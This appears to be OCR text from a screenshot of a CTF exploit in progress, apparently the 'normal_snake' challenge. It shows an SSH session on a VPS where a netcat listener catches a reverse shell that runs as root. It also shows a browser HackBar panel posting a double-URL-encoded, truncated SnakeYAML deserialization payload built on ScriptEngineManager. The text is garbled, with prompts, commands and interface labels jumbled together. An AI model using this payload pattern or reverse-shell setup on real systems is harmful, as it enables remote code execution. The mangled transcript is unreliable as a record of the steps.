 127.0.0.1:8080/read
127.0.0.1:8080/read
Well done
CWMNY - root@LAPTOP-9FBEIDG0: /mnt/c/Users/lenovo/Desktop/ciscn华北/normal_snake - Xshell 7 (Free f...
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******************@172.245.156.229:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
CWMNY
新建会话
名称 CW...
主机 172....
端口 22
协议 SSH
用户名 root
说明
1 CWMNY
2 CWMNY
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 172.245.156.229:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Thu Jun 15 14:58:31 2023 from 218.12.19.240
root@racknerd-9dacf5:~# nc -lvnp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 218.12.19.240 37768 received!
r
whoamiTOP-9FBEIDG0:/mnt/c/Users/lenovo/Desktop/ciscn华
i
root
r
.t@LAPTOP-9FBEIDG0:/mnt/c/Users/lenovo/Desktop/ciscn华
ssh://root@172.245.156.229:22 SSH2 xterm 82x28 28,2 2 会话 CAP NUM
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS LFI XXE Other
r v2
Load URL
Split URL
Execute
http://127.0.0.1:8080/read
Post data Referer User Agent Cookies Add Header Clear All
data=!
%3C%2574%2561%2567%253a%2579%2561%256d%256c%252e%256f%2572%2567%252c%2532%2530%2530%2532
%253a%256a%2561%2576%2561%2578%252e%2573%2563%2572%2569%2570%2574%252e%2553%2563%2572%25
69%2570%2574%2545%256e%2567%2569%256e%2565%254d%2561%256e%2561%2567%2565%2572%3E%20
%5B!%3C
%2574%2561%2567%253a%2579%2561%256d%256c%252e%256f%2572%2567%252c%2532%2530%2530%2532%253
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate, br
英
15:32
2023/6/15
1